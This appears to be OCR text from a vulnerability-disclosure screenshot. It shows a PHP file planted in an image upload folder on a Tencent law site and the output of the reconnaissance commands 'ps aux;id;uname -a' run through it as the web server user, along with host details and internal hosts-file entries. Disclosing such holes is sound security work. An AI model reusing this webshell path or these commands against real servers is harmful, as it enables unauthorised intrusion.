 133 apache 5712
law.tencent.com:88/Public/Uploads/image/20140716104353_62799.php
源: http://law.tencent.com:88/Public/Uploads/image/20140716104353_62
131 root 4539 0.0 0.0 3112 2328 ? S Aug13 0:37 /usr/local/sa/agent/plugi
132 apache 5711 0.0 0.1 439536 23636 ? S 13:27 0:00 /usr/sbin/httpd
133 apache 5712 0.0 0.1 437444 22652 ? S 13:27 0:00 /usr/sbin/httpd
134 root 5797 0.0 0.0 9472 1332 ? S Jul31 0:00 /bin/sh /usr/bin/mysqld_s
135 mysql 6101 1.9 1.1 2396300 244256 ? Sl Jul31 481:45 /usr/libexec/mysqld --bas
136 apache 8742 0.0 0.0 332868 14216 ? S 13:41 0:00 /usr/sbin/httpd
137 apache 8743 0.0 0.1 437432 22208 ? S 13:41 0:00 /usr/sbin/httpd
138 apache 8744 0.0 0.1 437432 22324 ? S 13:41 0:00 /usr/sbin/httpd
139 root 10616 0.0 0.0 4068 496 ? S 13:50 0:00 sleep 5
140 root 10617 0.0 0.0 4068 492 ? S 13:50 0:00 sleep 5
141 apache 10625 0.0 0.0 9392 1164 ? S 13:50 0:00 sh -c ps aux;id;uname -a;
142 apache 10626 0.0 0.0 11476 956 ? R 13:50 0:00 ps aux
143 root 14060 0.0 0.0 4212 1736 ? S Jul28 0:42 /usr/local/TsysAgent/bin/
144 root 14794 0.0 0.1 519404 24252 ? Sl Aug13 1:07 /usr/local/sa/agent/plugi
145 apache 16402 0.5 0.0 432500 17872 ? S 06:34 2:31 /usr/sbin/httpd
146 root 16909 0.0 0.0 1908 864 ? S Aug13 0:09 /usr/local/sa/agent/plugi
147 root 18026 0.0 0.0 0 0 ? S Jul28 0:02 [flush-252:16]
148 apache 18071 0.3 0.0 431012 15152 ? S 08:01 1:04 /usr/sbin/httpd
149 root 20119 2.0 0.0 8148 7160 ? S Aug13 114:21 /usr/local/sa/agent/plugi
150 root 20410 0.0 0.0 9468 1324 ? S Aug04 0:00 /bin/sh /usr/bin/mysqld_s
151 root 20424 0.0 0.0 9472 1332 ? S Aug04 0:00 /bin/sh /usr/bin/mysqld_s
152 mysql 20684 0.1 0.3 2258948 71492 ? Sl Aug04 20:41 /usr/libexec/mysqld --bas
153 mysql 20695 0.0 0.1 508144 28852 ? Sl Aug04 4:06 /usr/libexec/mysqld --bas
154 apache 24752 0.3 0.1 439292 24280 ? S 08:25 1:11 /usr/sbin/httpd
155 apache 26847 0.6 0.1 436956 22332 ? S 07:11 2:42 /usr/sbin/httpd
156 apache 26963 0.0 0.1 440584 24788 ? S 12:38 0:04 /usr/sbin/httpd
157 root 27253 0.0 0.0 3616 2276 ? S Aug13 0:02 /usr/local/sa/agent/plugi
158 apache 30072 0.6 0.0 429392 14780 ? S 07:21 2:29 /usr/sbin/httpd
159 root 30530 6.5 0.0 98916 3312 ? Sl Aug13 351:14 /usr/local/sa/agent/plugi
160 root 30822 0.0 0.0 2082248 3444 ? Sl Jul29 0:00 /usr/sbin/console-kit-dae
161 root 30888 0.0 0.0 9788 1876 tty1 Ss+ Jul29 0:00 -bash
162 497 31402 0.0 0.0 332012 6176 ? Ssl Jul31 0:00 memcached -d -p 11211 -u
163 uid=48(apache) gid=48(apache) groups=48(apache)
164 Linux VM_72_249_centos 2.6.32-220.el6.x86_64 #1 SMP Tue Dec 6 19:48:22 GMT 2011 x86_64 x86
165 127.0.0.1 TENCENT64.site TENCENT64
166
167 127.0.0.1 demo.tisi.org
168 113.98.241.74 iss.kc
169
www.wooyun.org